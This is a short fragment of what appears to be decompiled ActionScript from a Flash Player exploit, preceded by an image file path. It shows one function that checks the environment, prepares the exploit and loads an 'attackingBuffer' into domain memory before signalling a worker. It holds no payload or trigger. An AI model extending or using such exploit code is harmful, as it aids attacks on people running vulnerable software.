 private function ExploitPrimordialStart(param1:String) : Boolean
{
if(!this.CheckEnvironment())
{
return false;
}
this.flashParams = param1;
this.PrepareExploit();
ApplicationDomain.currentDomain.domainMemory = this.attackingBuffer;
this.mainToWorker.send(this.msgInit);
return true;
}